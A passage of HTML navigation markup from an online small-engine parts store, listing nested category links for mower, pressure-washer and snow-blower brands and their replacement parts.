                    <li class="category" id="category-229">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/229_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_33259" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_33259">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-522">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/522_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-523">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/523_Exaust" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-524">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/524_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-528">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/528_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-687">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/687_réservoir-a-essence" data-depth="4"
                                              >
              Réservoir a essence
                                
              </a>
                          </li>
                    <li class="category" id="category-703">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/703_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-704">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/704_gaskets" data-depth="4"
                                              >
              Gaskets
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-230">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/230_kohler" data-depth="3"
                                              >
              Kohler
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_93028" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_93028">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-442">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/442_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-443">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/443_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-444">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/444_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-637">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/637_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-665">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/665_filtre-à-essence" data-depth="4"
                                              >
              Filtre à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-666">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/666_filtre-à-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-231">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/231_kawasaki" data-depth="3"
                                              >
              Kawasaki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_81600" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_81600">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-515">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/515_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-516">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/516_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-517">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/517_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-636">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/636_electrical-parts-and-components" data-depth="4"
                                              >
              Electrical parts and components
                                
              </a>
                          </li>
                    <li class="category" id="category-688">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/688_réservoir-à-essence-bouchon-" data-depth="4"
                                              >
              Réservoir à essence ( Bouchon )
                                
              </a>
                          </li>
                    <li class="category" id="category-689">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/689_pièces-externe-moteur" data-depth="4"
                                              >
              Pièces externe moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-690">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/690_carburation-accessories" data-depth="4"
                                              >
              Carburation accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-691">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/691_joints-moteur-joints-d-huile" data-depth="4"
                                              >
              Joints moteur  &amp; joints d&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-232">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/232_tohatsu" data-depth="3"
                                              >
              Tohatsu
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_30543" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_30543">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-529">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/529_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-530">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/530_water-pump" data-depth="4"
                                              >
              Water pump
                                
              </a>
                          </li>
                    <li class="category" id="category-531">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/531_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-407">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/407_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_38982" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_38982">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-408">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/408_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-410">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/410_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-416">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/416_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-418">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/418_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-420">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/420_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-421">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/421_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-424">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/424_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-631">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/631_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-576">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/576_powermore-mtd-" data-depth="3"
                                              >
              Powermore ( Mtd )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_33545" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_33545">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-577">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/577_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-580">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/580_filtre-a-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-602">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/602_carburateur" data-depth="4"
                                              >
              Carburateur
                                
              </a>
                          </li>
                    <li class="category" id="category-604">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/604_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-605">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/605_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-606">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/606_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-608">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/608_pieces-moteur-externe" data-depth="4"
                                              >
              Pièces moteur externe
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-620">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/620_yamaha-engine-parts" data-depth="3"
                                              >
              Yamaha engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-173">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/173_pressure-washer" data-depth="2"
                                              >
              Pressure Washer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_69843" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_69843">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-233">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/233_replacement-parts-for-pressure-washers-briggs-stratton" data-depth="3"
                                              >
              Replacement parts for pressure washers (Briggs &amp; Stratton)
                                
              </a>
                          </li>
                    <li class="category" id="category-699">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/699_be" data-depth="3"
                                              >
              BE
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-174">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/174_ground-maintenance-equipment" data-depth="2"
                                              >
              Ground maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_580" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_580">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-453">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/453_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="category" id="category-454">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/454_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="category" id="category-534">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/534_blue-bird" data-depth="3"
                                              >
              Blue bird
                                
              </a>
                          </li>
                    <li class="category" id="category-674">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/674_vortex" data-depth="3"
                                              >
              Vortex
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-169">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/169_snow-blower" data-depth="2"
                                              >
              Snow blower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_41901" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_41901">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-209">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/209_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_5951" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_5951">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-274">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/274_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-281">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/281_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-298">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/298_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-305">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/305_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-310">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/310_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-312">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/312_replacement-parts-for-ariens-snowblowers" data-depth="4"
                                              >
              Replacement parts for Ariens snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-319">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/319_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-327">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/327_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-332">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/332_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-342">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/342_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-357">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/357_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-366">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/366_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-378">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/378_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-385">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/385_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-386">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/386_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-581">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/581_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-210">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/210_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_30418" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_30418">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-275">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/275_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-282">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/282_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-299">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/299_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-306">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/306_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-313">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/313_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-320">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/320_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-328">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/328_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-333">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/333_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-343">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/343_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-359">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/359_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-367">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/367_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-379">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/379_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-441">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/441_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-497">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/497_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-583">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/583_oregon-tires-for-craftsman-snow-blower" data-depth="4"
                                              >
              Oregon tires for Craftsman snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-211">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/211_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_53633" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_53633">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-276">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/276_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-283">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/283_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-300">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/300_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-307">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/307_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-314">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/314_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-321">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/321_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-329">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/329_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-334">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/334_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-344">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/344_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-360">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/360_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-368">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/368_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-380">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/380_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-440">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/440_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-498">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/498_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-505">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/505_control-panel" data-depth="4"
                                              >
              Control panel
                                
              </a>
                          </li>
                    <li class="category" id="category-585">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/585_tires-for-husqvarna-snow-blower" data-depth="4"
                                              >
              Tires for Husqvarna snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-212">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/212_mtd" data-depth="3"
                                              >
              MTD
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_15438" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_15438">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-277">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/277_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-284">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/284_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-301">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/301_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-308">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/308_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-315">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/315_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-322">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/322_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-330">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/330_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-335">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/335_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-345">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/345_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-358">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/358_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-369">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/369_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-372">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/372_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_6614" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_6614">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-601">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/601_powermore-mtd-carburator" data-depth="5"
                                              >
              Powermore (MTD) Carburator
                                
              </a>
                          </li>
                    <li class="category" id="category-603">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/603_demarreur-manuel" data-depth="5"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-375">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/375_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-587">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/587_snow-blower-tires" data-depth="4"
                                              >
              Snow blower tires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-213">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/213_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_87719" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_87719">
                
          <ul class="top-menu"  data-depth="4">
